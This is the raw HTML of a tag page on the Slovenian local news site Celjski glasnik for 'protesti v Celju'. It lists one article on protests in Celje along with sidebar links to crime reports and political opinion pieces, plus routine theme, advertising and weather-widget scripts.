tdBlocksArray.push(block_td_uid_7_696e71a0a9c4b);
</script><div id=td_uid_7_696e71a0a9c4b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e71a0a9c4b" data-td_block_id="td_uid_7_696e71a0a9c4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e71a0a9c4b" data-td_block_id="td_uid_7_696e71a0a9c4b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696e71a0aaa91_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Protesti v Celju</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: protesti v Celju</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/protesti-v-celju-ze-petic-po-vulgarnosti-do-mimoidocih-pa-prvic-brutalna-zvocna-kakofonija-se-nadaljuje-fotografu-protestniki-pokazali-iztegnjen-sredinec/" rel="bookmark" title="Protesti v Celju že petič, po vulgarnosti do mimoidočih pa prvič – brutalna zvočna kakofonija se nadaljuje; fotografu protestniki pokazali iztegnjen sredinec"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/06/celje-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/06/celje-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/06/celje-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Protesti v Celju že petič, po vulgarnosti do mimoidočih pa prvič – brutalna zvočna kakofonija se nadaljuje; fotografu protestniki pokazali iztegnjen sredinec"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/protesti-v-celju-ze-petic-po-vulgarnosti-do-mimoidocih-pa-prvic-brutalna-zvocna-kakofonija-se-nadaljuje-fotografu-protestniki-pokazali-iztegnjen-sredinec/" rel="bookmark" title="Protesti v Celju že petič, po vulgarnosti do mimoidočih pa prvič – brutalna zvočna kakofonija se nadaljuje; fotografu protestniki pokazali iztegnjen sredinec">Protesti v Celju že petič, po vulgarnosti do mimoidočih pa prvič...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-01T07:40:10+00:00" >1. junija, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696e71a0ab3ce_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696e71a0ab3ce" ><script>var block_td_uid_9_696e71a0ab3ce = new tdBlock();
block_td_uid_9_696e71a0ab3ce.id = "td_uid_9_696e71a0ab3ce";
block_td_uid_9_696e71a0ab3ce.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696e71a0ab3ce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e71a0ab3ce_rand","tdc_css_class_style":"td_uid_9_696e71a0ab3ce_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696e71a0ab3ce.td_column_number = "1";
block_td_uid_9_696e71a0ab3ce.block_type = "td_block_7";
block_td_uid_9_696e71a0ab3ce.post_count = "3";
block_td_uid_9_696e71a0ab3ce.found_posts = "1362";
block_td_uid_9_696e71a0ab3ce.header_color = "";
block_td_uid_9_696e71a0ab3ce.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e71a0ab3ce.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696e71a0ab3ce);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696e71a0ab3ce class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#1d686f787973746e696b725d7e7871776e76747a717c6e737476336e74"><span class="__cf_email__" data-cfemail="5a2f283f3e3433292e2c351a393f36302931333d363b29343331742933">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696e71a0ac810_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696e71a0ac810" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696e71a0ac810 = new tdBlock();
block_td_uid_11_696e71a0ac810.id = "td_uid_11_696e71a0ac810";
block_td_uid_11_696e71a0ac810.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696e71a0ac810_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e71a0ac810_rand","tdc_css_class_style":"td_uid_11_696e71a0ac810_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696e71a0ac810.td_column_number = "1";
block_td_uid_11_696e71a0ac810.block_type = "td_block_7";
block_td_uid_11_696e71a0ac810.post_count = "21";
block_td_uid_11_696e71a0ac810.found_posts = "21";
block_td_uid_11_696e71a0ac810.header_color = "";
block_td_uid_11_696e71a0ac810.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e71a0ac810.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696e71a0ac810);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696e71a0ac810 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
